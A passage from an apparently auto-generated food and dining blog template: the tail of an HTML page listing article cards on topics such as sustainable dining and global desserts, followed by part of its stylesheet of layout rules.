year-round.</span></div></div><div class="big-dwvWwTDGnrH"><a href="themelist3.html" class="icon-tNwbww"><span class="grid-FRZGIkBfWFC">Full version</span></a></div><div class="image-jVHISMPEdanZ"><div class="grid-TWoYzxJANYFYMlo"><div class="avatar-NbrgiXDbiA"><span class="heading-ZarSlg">Sophia Taylor</span></div></div><div class="grid-VsoXmeIlPEdF"><div class="subtitle-gqYoSWlpmTpTyKYX"><span class="avatar-VKXzeTSIHDgfuBW">Sunday, November 9th 2025</span></div></div></div></div></div><div class="content-tkTzYqZggoHKDjtN"><div class="more-SroCzBYy"><div class="small-IkFcIjqINKWiPkG"><img src="./img/2fd48b1fdd040e91d92244f43e312ae64328aa56.jpg" class="sm-gCvKkPT"/></div></div><div class="headline-gDtJuYINCJvW"><div class="desc-pvtAtmoPMTJax"><h5 class="row-ovmXeKxizYimpyi">Savoring Sustainability: The Rise of Eco-Friendly Dining</h5><div class="avatar-rcaZsJlNLwgcPwz"><span class="current-yisrSGMCnCZQDMQ">This article explores the growing trend of eco-friendly dining, focusing on sustainable practices, farm-to-table concepts, and the cultural shift towards mindful eating.</span></div></div><div class="wrap-IeMbBlC"><a href="themelist4.html" class="userpic-KpxMlG"><span class="btn-MQzjAnuSVuEqLSk">Full version</span></a></div><div class="xs-HlbuopVATIfTZ"><div class="tooltip-OkRCHbVIm"><div class="small-LiDORdsTp"><span class="lg-sfkNsTsHDV">Sophia Reynolds</span></div></div><div class="xl-VpEMmYgifZCoo"><div class="tiny-xyeAew"><span class="thumb-KQipPie">Tuesday, February 24th 2026</span></div></div></div></div></div><div class="tip-jJGljvevhOCEIS"><div class="row-DpuXhOjpkfbFb"><div class="desc-KWnvYQzl"><img src="./img/f43e448d22cf14f03089a3549ced069ad5553bad.jpg" class="avatar-QvexINlM"/></div></div><div class="sm-IvzdpjHvkLtD"><div class="tooltip-sKMgGimomDJNVBD"><h5 class="grid-OOnISd">Exploring the World of Comfort Foods: A Global Perspective</h5><div class="lg-aoOayNpg"><span class="medium-gmdDuIDA">This article delves into the comfort foods that resonate across cultures, highlighting their ingredients, preparation methods, and the feelings they evoke.</span></div></div><div class="grid-arRJVnyxqB"><a href="themelist5.html" class="wrapper-AYCFUXPmKGTIP"><span class="xl-cjpvFYoyHPBaTcl">Full version</span></a></div><div class="page-vQATpkjLObhBJU"><div class="column-iZoxEiM"><div class="md-ajErCkmSNfJMaIEO"><span class="wrapper-WkiMnEffk">Elena Martinez</span></div></div><div class="inner-CZcjwgsfpqUWd"><div class="row-AnDdkGlSecU"><span class="box-UUslcGqtXQKsUz">Monday, November 24th 2025</span></div></div></div></div></div><div class="userpic-PTLlomEkTxfISVE"><div class="holder-IdvgSbDecn"><div class="content-qjfYLqcTdNphCn"><img src="./img/9d20f6d362ca8a58d11c25a134e8fa7137f434cd.jpg" class="inner-kxePTJenhDMp"/></div></div><div class="caption-EvWwulV"><div class="medium-uaLcXFBJKjvZqpk"><h5 class="userpic-XMVnIvKDnUUQOr">Exploring the Art of Cooking: How Home Kitchens Are Redefining Global Cuisine</h5><div class="wrapper-xWBgBEkcFQzHuv"><span class="thumbnail-mqukygV">A deep dive into how home cooks around the world are redefining traditional and modern cuisine, bringing unique flavors, techniques, and innovation into everyday cooking.</span></div></div><div class="subtitle-jTaqYah"><a href="themelist6.html" class="control-GvyYlceflVC"><span class="all-rdijciVUinInr">Full version</span></a></div><div class="subject-ZbHGnnhwude"><div class="col-iGIMyGyRPvpmEF"><div class="section-bfiRfwCJRE"><span class="image-ShneaJqPQv">Emma Robinson</span></div></div><div class="box-oZSpBqOHyWXxf"><div class="preview-VNYXEcNYVbH"><span class="aside-AWPdDPkv">Sunday, January 25th 2026</span></div></div></div></div></div><div class="current-koLbzLArokxyd"><div class="box-YnFCqfzonStUIt"><div class="inner-kDuJzGXqa"><img src="./img/d34131ff8afc8ee013f56357e441903e2d3d2f2c.jpg" class="col-pSsPBOGDSHXXVD"/></div></div><div class="big-CZmWWPE"><div class="subtitle-lRalRrMGMEILCRF"><h5 class="current-KppApjckSUGlr">Savoring the World: The Influence of Global Cuisine on Modern Dining</h5><div class="pic-wameMvrpnWcc"><span class="holder-aqCCTbgebJNyZIJ">This article explores how global cuisines have shaped contemporary dining experiences, highlighting the fusion of flavors and the cultural significance of diverse culinary traditions.</span></div></div><div class="box-GxrpeLu"><a href="themelist7.html" class="inner-NjCfgQG"><span class="sm-ZbMKPGrk">Full version</span></a></div><div class="wrap-ykfGABsyHhkthSd"><div class="all-PsOOcOtHfT"><div class="content-EWmQlsuFlg"><span class="wide-qYrOVJbr">Sophia Chen</span></div></div><div class="sidebar-RUIZWyfP"><div class="wrap-TxIdUBBctTnVjdo"><span class="pic-eCxZxtsFRc">Wednesday, January 21st 2026</span></div></div></div></div></div><div class="button-JjqxIGRWtIB"><div class="section-ZpuwOlhZZC"><div class="tagline-mlljwKyROTyq"><img src="./img/f1dd130af5ec1099bd155a6face244045c936a6b.jpg" class="current-mOrXieaIEphGwis"/></div></div><div class="grid-HAQcFwUZszsXAX"><div class="img-thMwPCXyaaEpFu"><h5 class="headline-qJhjKUw">Exploring the World of Culinary Fusion: A Tasty Adventure</h5><div class="thumbnail-QDldabUfNtkNA"><span class="inner-qWTFLYXvaOeEex">This article delves into the fascinating world of culinary fusion, exploring its history, popular dishes, and the creative chefs behind this innovative cuisine.</span></div></div><div class="wrapper-jiFlTnsIKx"><a href="themelist8.html" class="userpic-fyprMkhUGNa"><span class="button-gMXLeWuoZFmcSPv">Full version</span></a></div><div class="button-nunTXDbRUBmUR"><div class="tooltip-AKoqmwRuL"><div class="tip-HKXzYeP"><span class="md-vXKJwYwJc">Emma Lawson</span></div></div><div class="image-lSOIMkIvkmyoz"><div class="tagline-VhFhBkrccjOaWI"><span class="xl-YieYMGtInl">Friday, April 18th 2025</span></div></div></div></div></div><div class="heading-KhfTIqkmoLMuq"><div class="holder-iScWfx"><div class="inner-ndUpdbIxucp"><img src="./img/b069bdd0428bdb94aab7f8e87dfcce85330bdcec.jpg" class="tiny-oACQHHVlrPp"/></div></div><div class="inner-swgIpEzRkWjY"><div class="container-prUDZrpQuDl"><h5 class="current-ZgrbNkLMu">Juice Innovations: The Future of Flavor and Health</h5><div class="column-tMkjNIRF"><span class="box-ICWgrWgWJ">This article explores the latest trends in the juice industry, highlighting innovative flavors, health benefits, and the importance of sustainability in juice production.</span></div></div><div class="active-KHHKUUOXrTE"><a href="themelist9.html" class="button-csmWJwFkAaQ"><span class="page-rUakQQpzFlH">Full version</span></a></div><div class="image-XeScRPNtXSzSL"><div class="col-kPZRigIfcbYIIWo"><div class="current-TwpVioprZFs"><span class="tiny-eeotwyqIiPoHGez">Emma Johnson</span></div></div><div class="preview-GRRUFovNW"><div class="btn-mbyqIJwDuMPhaIUy"><span class="all-rtHVAkPykUyIsOd">Wednesday, June 11th 2025</span></div></div></div></div></div><div class="col-MxeTyBTkHXnV"><div class="text-AQwAYkMWUDHAzBmC"><div class="icon-jpOppPERdvUOK"><img src="./img/308790ede86edfbbb1ef8f4afebfd4cf19c3926c.jpg" class="text-wQclIYmzsNvVgdts"/></div></div><div class="text-SdLirHnbPBS"><div class="xl-dQTurhxL"><h5 class="breadcrumbs-hnnIWhjGgCd">Sweet Discoveries: A Culinary Tour of Global Desserts</h5><div class="content-hjJurMMZOcmFz"><span class="wide-OQMwDdgMM">An exploration of unique and beloved desserts from various cultures, showcasing their flavors, histories, and the joy they bring to gatherings.</span></div></div><div class="thumb-vGjHXWBwK"><a href="themelist10.html" class="caption-UIuJUUY"><span class="button-gEPtFRdpFrFTl">Full version</span></a></div><div class="sidebar-KQYcqeljmOKQAULn"><div class="inner-odRYGbR"><div class="all-HFrdxFAJkR"><span class="title-jjvEobtRQeDj">Oliver Grant</span></div></div><div class="col-PVMFrceiAzn"><div class="more-XSwlULRTHvpocB"><span class="row-JMxZHjVgLwFDAT">Monday, August 18th 2025</span></div></div></div></div></div></div></div></main><footer class="big-LevNYKKqeEpTWybB"><div class="wrapper-YqiPPszxkTnqTMh"><a href="./privacy_policy.html" class="big-nNwRAeRZJQXTREPl">Privacy Policy</a><a href="./terms_of_use.html" class="narrow-DIOMgmyUNw">Terms Of Use</a><a href="./cookie_policy.html" class="tip-AEWPiJN">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="xs-jIOYoOEe"/><section class="container-DgagVHMxfVcOlI"><div class="xl-rmNwuezLa"><span class="section-CBVdKUCrQqsaTjxG">This site uses cookies to help personalise content, tailor your experience and to keep you logged in if you register.<br>By continuing to use this site, you are consenting to our use of cookies. Learn more.</span></div><div class="sidebar-GYdXedkDLWAGpxP"><div class="inner-igiAvTCXWRYGnnb"><label for="close" class="image-yXUwMTOCJHjCnI"><span class="wrap-dqMUZNdRvvmyoG">Dismiss cookies</span></label></div><div class="tip-yiKjrkx"><label for="close" class="tiny-PlTFAqtEfqdKAhXj"><span class="row-qXWWEzOPKnT">Approve all</span></label></div></div></section></body></html>
---- styles.css ----
.avatar-sPGrwML {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.breadcrumbs-WMKutXiJTf {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.heading-AdbEbC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #fedff0;
}

.box-meQLvCsRhPF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(38vw/var(--resizer)*100);
}

.wrap-JaGlegJpingYK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.widget-cYumGvzuOBKzO {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.desc-sabrKOkXWd {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.image-qLCLjOPWkG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.pic-kmkoZof {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(20vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(50vw/var(--resizer)*100);
}

.icon-vFrsWFuYY {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.box-zFhytn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 115%;
  height: max-content;
  gap: calc(26vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.huge-AoTpahUVTnYroVTY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.button-QsOqwwNk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.tagline-rGcmVXyQYfj {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.image-eTlAgpkJGAQX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.more-MBxZXQUT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  gap: calc(34vw/var(--resizer)*100);
  flex-wrap: wrap;
  width: 100%;
  column-gap: calc(18vw/var(--resizer)*100);
}

.medium-woSWnY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(0vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.subject-sLViHiNpLu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(0vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.picture-UcgDyB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(0vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.content-YUcLXAPnd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(0vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.small-OYGHSI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(0vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.more-bkkkYBiKz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(0vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.tooltip-OWdhbMkhcQYGBAz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: 80%;
  gap: calc(50vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
  background-color: #ffa7a6;
}

.title-xuxTrrtBvfFi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sidebar-PGPwIFqad {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.userpic-XjCmWYNBt {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.headline-aRJGQsJjOew {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(32vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.thumbnail-bVAoQe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.sidebar-VAFGMkFXtec {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.row-yhpPKzj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.tiny-noDAwXVJu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.desc-OgHAtxOgVHGnQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.caption-CTNHVBuMUQUSJqQA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.narrow-qSJUyMWuxf {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.grid-MRLBUEPVxAktnUP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-irgWVNHfaiMEvP {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.sidebar-rnXvvZjRrr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(2vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.md-khTifdFnKbImYHRm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist1.html;
}

.tagline-FCcGeZTR {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.thumb-hxYmgGlpKH {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.xs-dYMWJbAi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.grid-MEnrFAHkMo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sm-lIiUylkv {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.text-JCDuZlni {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-jTplaP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.md-sRIkMZI {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.wide-ODMOZGbdhtxDfWlD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.headline-SLzkRgz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.row-bgDXGotNZW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.title-NvwNmv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.col-HMiCURVUgmcY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.desc-kPWzEorAAHHWNi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-tnpviCRwpeNMhF {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.box-ugjNvwWkGkNSAesf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.lg-pWEATiOmuOoLcN {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.desc-OYtzrflwYksLgKD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.icon-MPiCRCHiCwrO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist2.html;
}

.widget-PAPAQASWft {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.btn-SgzsKAUEULjxDI {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.active-yWtfcTiRtHKSlS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-WbNCZBBscEWq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subtitle-ylreBCRGDPPFr {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.page-wXsITiOqw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-ocCxEJTIwoZAKHjJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.preview-SUOPDsQeRUMYgKi {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.big-CbhjMTqhjsfT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.xs-lfYAdXXZSAODAqM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.subtitle-anvDhJQaFQOCDMN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.control-QHQsdTQKqJL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.sm-VXMWTZeKsdqWhCX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.thumb-TjHwQNNTvVYUxr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.sidebar-twGGsWqSGKpf {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.thumb-tAsjkRLZYjoHGQNi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-ePqFdDhOPHebL {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.big-dwvWwTDGnrH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.icon-tNwbww {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist3.html;
}

.grid-FRZGIkBfWFC {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.image-jVHISMPEdanZ {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.grid-TWoYzxJANYFYMlo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-NbrgiXDbiA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.heading-ZarSlg {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.grid-VsoXmeIlPEdF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subtitle-gqYoSWlpmTpTyKYX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.avatar-VKXzeTSIHDgfuBW {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.content-tkTzYqZggoHKDjtN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.more-SroCzBYy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
